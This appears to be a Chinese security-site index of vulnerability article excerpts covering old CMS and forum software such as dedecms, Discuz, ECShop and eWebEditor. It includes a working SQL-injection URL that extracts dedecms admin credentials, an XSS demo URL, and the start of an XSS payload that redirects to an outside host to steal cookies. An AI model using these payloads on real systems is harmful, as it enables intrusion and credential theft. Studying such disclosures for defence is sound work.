漏洞分析

-

科讯 kesioncms 5.5以下漏洞拿shell方法原理总结(图文)





科讯做为一个强大的cms程序大多被政府和教育机构网站所使用,关于科讯的漏洞利用教程网上不是很多。由于科讯的后台登陆需要输入认证码,而认证码没有保存在数据库而是保存在asp文件中,所以在某种程度上增大了拿shell 的难度。下面就个版本拿shell 的方法做一总结。...

-

DISCUZ X1.5 本地文件包含漏洞说明

DISCUZX1.5 本地文件包含,当然是有条件的,就是使用文件作为缓存。...

-

dedecms织梦 v5.5 两处跨站漏洞

影响版本: dedecms织梦5.5 漏洞描述: demo1:http://www.dedecms.com/plus/search.php?keyword=%22>&searchtype=titlekeyword&channeltype=0&orderby=&kwtype=1&pagesize=10&typeid=0&TotalResult=&PageNo=2demo2:ht...

-

dedecms 5.6的最新注入漏洞

最新dedecms 5.6的注入代码: http://www.dedecms.com/plus/rss.php?tid=1&_Cs[][1]=1&_Cs[2%29%29%20AND%20%22%27%22%20AND%20updatexml%281,%28SELECT%20CONCAT%280x5b,uname,0x3a,MID%28pwd,4,16%29,0x5d%29%20FROM%20dede_admin%29,1%29%23%27][0]=...

-

Discuz! wap功能模块编码的注射漏洞

影响版本: Discuz!4.0.0 Discuz!4.1.0 Discuz!5.0.0 Discuz!5.5.0 Discuz!6.0.0 Discuz!6.1.0 描述: Discuz!论坛系统是一个采用 PHP 和 MySQL 等其他多种数据库构建的高效论坛解决方案。Discuz! 在代码质量,运行效率,负载能力,安全等级,功能可操控性和权限严密性...

-

微软警告:泄露的Office 2010预览版或含病毒

微软警告广大用户,在从第三方网站下载泄露的Office 2010技术预览版时有可能会受到恶意代码攻击,这一情况和之前的Windows 7 RC版本泄露相似,两者都被恶意代码编写者利用并作为媒介传播恶意软件。微软Office产品经理Reed Shaffner表示,用户在下载安装泄露的Office 2010预览...

-

恒浪IMS整合系统V4.1 多文件存在SQL注入漏洞

影响版本:HoWave V4.1 ASP漏洞描述:在文件inc/ hl_manage.inc中: adminUserId= Request.Cookies("hl_manage")("username") //第5行……sql_admin="select * from hl_admin where hl_adminuser='" & admi...

-

ECShop 注射漏洞分析

影响2.5.x和2.6.x,其他版本未测试 goods_script.php 44行: [code] if (empty($_GET['type'])) { ... } elseif ($_GET['type'] == 'collection') { ... } $sql .= " LIMIT " . (!empty($_GET['goods_num']) ? intval($_GET['goods_num']) : 10); $res...

-

WINDOWS 7 RC 7100 GDI驱动Win32k.sys内核D.O.S漏洞

感谢:Iceboy发现此问题并提供DUMP漏洞厂商及产品:Microsoft Windows 7 rc 7100 090421存在漏洞组件:win32k.sys Timestamp :49ee8dc8存在漏洞函数:NtUserGetDc/NtUserGetDcEx漏洞描述:Win32k.sys是WINDOWS的GDI驱动程序,包含大量复杂的图形界面处理,由于其中大量代...

-

浅析 LxBlog V6 变量未初始化漏洞

Lxblog 是 PHPWind 开发的一套基于 PHP+MySQL 数据库平台架构的多用户博客系统,强调整站与用户个体间的交互,拥有强大的个人主页系统、独立的二级域名体系、灵活的用户模板系统、丰富的朋友圈和相册功 能。但是该blog系统在安全性上并不让人满意,本文就来分析lxblog一个变...

-

Gh0st控制端逻辑漏洞

严重程度:高威胁程度:控制远程主机错误类型:逻辑错误利用方式:主机模式受影响系统Gh0st3.6之前所有版本未影响系统未知详细描述Gh0st 发现漏洞一个逻辑漏洞,这些漏洞可以被用户利用,可以从被控端向控制端发送任意文件到任意位置。测试代码1.控制...

-

eWebEditor 6.2 目录遍历漏洞(asp/browse.asp)

最新eWebEditor 6.2版本存在目录遍历漏洞,漏洞页面asp/browse.asp,可通过漏洞遍里特定目录下的所有文件列表....

-

利用XSS渗透DISCUZ 6.1.0实战

网上关于XSS入侵网站的例子很多,但是大多都是一些恶作剧性质的介绍.下面本人来亲自介绍下利用脚本入侵国内某安全论坛的过程就像主题所说一样,今天测试的论坛是DISCUZ! 6.1.0 目标:卡巴技术论坛 http://kpc...

-

phpcms V9 BLind SQL 注入漏洞0day

影响版本:phpcms v9 blind phpcms v9 blind 参数过滤存在SQL注入漏洞。...

-

微软IIS6漏洞:服务器敏感信息易被窃

近日,安全专家对使用微软Internet信息服务IIS 6的管理员发出警告,声称Web服务器很容易受到攻击并暴露出密码保护的文件和文件夹。 据悉,基于WebDAV协议的部分进程命令中存在这种漏洞。通过给Web地址添加一些Unicode字符,黑客就可以访问这些敏感文件——这...

-

ECShop网店系统<=V2.6.2 后台拿webshell

ECSHOP是一款开源免费的网上商店系统。由专业的开发团队升级维护,为您提供及时高效的技术支持,您还可以根据自己的商务特征对ECSHOP进行定制,增加自己商城的特色功能。...

-

Ewebeditor2.8.0最终版删除任意文件漏洞分析与解决方法

此漏洞存在于ExampleNewsSystem目录下的delete.asp文件中,这是ewebeditor的测试页面,无须登陆可以直接进入,看这些代码: ' 把带"|"的字符串转为数组 Dim aSavePathFileName aSavePathFileName = Split(sSavePathFileName, "|") ' 删除新闻相关的...

-

AWBS 2.9.2 Blind SQL 注入0day

AWBS 2.9.2 Blind SQL 注入0day,大家可以参考下。...

-

校内网最新 xss Cookies得到密码

From:http://t00ls.net/viewthread.php?tid=1323&highlight= 校内网在发blog时对插入图片过滤不严格,存在xss漏洞. 在发blog时将插入图片URL写为如下代码即可触发:普通浏览复制代码打印代码 javascript:window.location.href='http://www.iwyv.com/test.<SPAN cl...